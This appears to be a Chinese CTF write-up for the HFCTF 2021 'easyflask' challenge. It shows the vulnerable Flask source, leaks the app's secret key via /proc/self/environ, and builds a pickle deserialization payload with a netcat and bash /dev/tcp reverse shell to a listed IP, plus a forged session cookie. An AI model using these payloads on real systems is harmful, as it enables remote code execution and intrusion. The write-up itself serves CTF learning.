[HFCTF 2021 Final]easyflask
[[python反序列化]]
- 首先题目给了提示,有文件读取漏洞,读取源码

#!/usr/bin/python3.6
import os
import pickle
from base64 import b64decode
from flask import Flask, request, render_template, session
app = Flask(__name__)
app.config["SECRET_KEY"] = "*******"
User = type('User', (object,), {
'uname': 'test',
'is_admin': 0,
'__repr__': lambda o: o.uname,
})
@app.route('/', methods=('GET',))
def index_handler():
if not session.get('u'):
u = pickle.dumps(User())
session['u'] = u
return "/file?file=index.js"
@app.route('/file', methods=('GET',))
def file_handler():
path = request.args.get('file')
path = os.path.join('static', path)
if not os.path.exists(path) or os.path.isdir(path) \
or '.py' in path or '.sh' in path or '..' in path or "flag" in path:
return 'disallowed'
with open(path, 'r') as fp:
content = fp.read()
return content
@app.route('/admin', methods=('GET',))
def admin_handler():
try:
u = session.get('u')
if isinstance(u, dict):#如果u对应的值是字典,会读取 u.b
u = b64decode(u.get('b'))
u = pickle.loads(u)#pickle反序列化
except Exception:
return 'uhh?'
if u.is_admin == 1:
return 'welcome, admin'
else:
return 'who are you?'
if __name__ == '__main__':
app.run('0.0.0.0', port=80, debug=False)
- 我们可以发现/admin目录下面有反序列化函数,但是我们直接反问不行

- 需要知道密钥,尝试读取/proc/self/environ,得到

glzjin22948575858jfjfjufirijidjitg3uiiuuh
通过
u = session.get('u')
if isinstance(u, dict):#如果u对应的值是字典,会读取 u.b
u = b64decode(u.get('b'))
u = pickle.loads(u)#pickle反序列化
我们可以知道,需要构造的秘钥结构:{“u”:{“b”:“反序列化的内容”}}
- 通过源码可知,这是python3.6,使用python3脚本进行构造
import base64
import pickle
class User(object):
def __reduce__(self):
return (eval, ("__import__('os').system('nc ip port -e/bin/sh')",))
print(base64.b64encode(pickle.dumps(User())))
得到:
payload
python3 flask_session_cookie_manager3.py encode -t '{"u":{"b":"gASVUQAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDZiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzExNy41MC4xOTAuMTU1LzY2NjYgMD4mMSeUhZRSlC4="}}' -s "glzjin22948575858jfjfjufirijidjitg3uiiuuh"
得到

.eJyrVipVsqpWSlKyUkp3DA4LDXSEAmdfpwinsmSjHJMcz3L3ZOOcqhT3sJIcL__QLJeozMgIv3xPZ8MsT-cUGLvA08Uk19PZMjsqIrIsxd2v3KfKtcKv0sTQ19mkwj_EsdQ3JNTQpyrSyC8rMt0XqNY3ODU0IyooOMfZxFapthYAzr8sbA.ZXMgvg.5o4NfEz84xfp9DPivNGKpmxTdd0
监听
nc -lvnp 6666
直接
cat /flag

![[<span style='color:red;'>HFCTF</span> <span style='color:red;'>2021</span> Final]easyflask](https://img-blog.csdnimg.cn/direct/6c991b489ed74927b853be4fbcb49fae.png)
![[<span style='color:red;'>HDCTF</span> <span style='color:red;'>2023</span>]SearchMaster](https://img-blog.csdnimg.cn/direct/4c602776b60f4428bc78fe40e9e9d9ed.png#pic_center)
![BUUCTF刷题记录 [<span style='color:red;'>HNCTF</span> <span style='color:red;'>2022</span> WEEK2]ez_ssrf](https://img-blog.csdnimg.cn/direct/666cb326e3b14710b5599fc6f011a8ba.png)
![[第五空间 <span style='color:red;'>2021</span>]WebFTP、[<span style='color:red;'>HCTF</span> 2018]Warmup](https://img-blog.csdnimg.cn/direct/b2ad719232ff458d936564b791ee632d.png)

![[<span style='color:red;'>HCTF</span> 2018]Warmup](https://img-blog.csdnimg.cn/direct/a768840ef6a64f6db13b9e3b4c54ecb2.png#pic_center)